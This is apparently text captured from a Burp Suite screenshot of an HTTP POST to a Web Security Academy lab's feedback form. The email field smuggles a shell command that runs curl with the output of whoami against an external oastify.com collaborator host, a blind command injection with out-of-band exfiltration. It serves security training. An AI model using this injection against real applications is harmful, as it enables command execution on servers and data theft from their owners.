 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a1c0002039f0a3bc05cfeb4008000e4.web-security-academy.net
3 Cookie: session=sa8ywKtWs06lIa0VXgAD1YXYzPu0UUtd
4 Content-Length: 183
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a1c0002039f0a3bc05cfeb4008000e4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a1c0002039f0a3bc05cfeb4008000e4.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 &name=Carlos&email=
carlos%40exam.net||curl+`whoami`.yz1gprb09fu7u00inunv9d84ivomce03.oastify.com||&subject=
Sleep+Test&message=Testing+Blind+OS+CMD